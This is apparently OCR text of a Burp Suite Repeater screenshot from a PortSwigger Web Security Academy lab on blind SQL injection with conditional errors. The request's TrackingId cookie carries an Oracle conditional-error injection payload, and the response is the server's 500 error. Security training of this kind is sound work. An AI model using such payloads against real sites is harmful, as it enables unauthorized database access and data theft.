 Apps Places Sep 20 11:09 AM 13% 61% 0.3 kB 0.3 kB en 95%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0acb00b90445a7e4803b084a00df00ff.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0acb00b90445a7e4803b084a00df00ff.web-security-academy.net
3 Cookie: TrackingId=IbhlT0G0t74LN1n1' and (SELECT CASE WHEN (1=1)
THEN TO_CHAR(1/0) ELSE 'a' END FROM dual)='a-- -; session=
oWW0wKwopGLqxYWxgK9Z43QBylRZf6kg
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0acb00b90445a7e4803b084a00df00ff.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind
/lab-conditional-errors'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 2,451 bytes | 197 millis
Event log All issues Memory: 180.5MB Disabled